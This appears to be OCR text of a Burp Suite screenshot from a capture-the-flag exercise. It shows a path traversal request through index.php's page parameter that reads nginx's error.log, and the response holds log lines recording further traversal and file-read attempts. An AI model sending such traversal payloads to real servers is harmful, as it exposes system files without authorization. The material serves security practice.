 Request
Pretty
Raw
Hex
\n
1 GET /index.php?page=
../../../../var/log/nginx/error.log HTTP/1.1
2 Host: ctf.cyb3r4rena.com:8082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
"fastcgi://unix:/run/php/php7.4-fpm.sock:", host: "172.21.0.2"
9 2023/01/25 15:39:22 [info] 31#31: *5 client 172.21.0.1 closed keepalive connection (104: Connection reset by peer)
10 2023/01/25 15:41:26 [info] 28#28: *23 client 172.21.0.1 closed keepalive connection
11 2023/01/25 15:41:27 [info] 28#28: *25 client 172.21.0.1 closed keepalive connection
12 2023/01/25 15:41:27 [info] 28#28: *27 client 172.21.0.1 closed keepalive connection
13 2023/01/25 15:41:33 [info] 28#28: *29 client sent invalid request while reading client request line, client: 172.21.0.1,
server: , request: "GET /index.php?page=../../../../../../../../../../../var/log/nginx/error.log< >
HTTP/1.1"
14 2023/01/25 15:41:35 [info] 28#28: *30 client 172.21.0.1 closed keepalive connection
15
16 2023/04/14 23:35:01 [warn] 19#19: *12455 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007079, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
17 2023/04/14 23:35:02 [warn] 18#18: *12456 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007080, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
18 2023/04/14 23:35:02 [warn] 18#18: *12459 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007081, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
19 2023/04/14 23:35:02 [warn] 19#19: *12458 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007082, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
20 2023/04/14 23:35:02 [warn] 18#18: *12457 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007083, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
21 2023/04/14 23:35:02 [warn] 19#19: *12455 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007084, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
22 2023/04/14 23:35:02 [warn] 18#18: *12456 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007085, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
23 2023/04/14 23:35:02 [warn] 18#18: *12459 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007086, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
24 2023/04/14 23:35:03 [warn] 19#19: *12458 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007087, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
25 2023/04/14 23:35:03 [warn] 18#18: *12457 a client request body is buffered to a temporary file
/var/cache/nginx/client_temp/0000007088, client: 83.45.223.87, server: , request: "POST //?action=read&file=/bla
HTTP/1.1", host: "ctf.cyb3r4rena.com:8082"
26 2023/04/14 23:35:03 [warn] 19#19: *12455 a client request body is buffered to a temporary file
Search...
0 matches
Request attr
Request que
Request boo
Request coo
Request hea
Response he
Done
64